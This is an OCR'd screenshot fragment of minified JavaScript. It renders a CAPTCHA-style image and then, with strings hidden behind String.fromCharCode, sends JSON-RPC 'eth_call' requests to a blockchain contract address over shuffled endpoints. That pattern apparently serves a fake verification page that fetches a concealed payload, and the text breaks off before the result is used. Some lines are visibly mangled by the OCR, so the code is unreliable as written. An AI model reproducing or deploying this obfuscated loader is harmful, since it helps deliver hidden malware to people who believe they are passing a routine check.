
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi
fy({jsonrpc:String.fromCharCode(50,46,48),method:String.fro
mCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)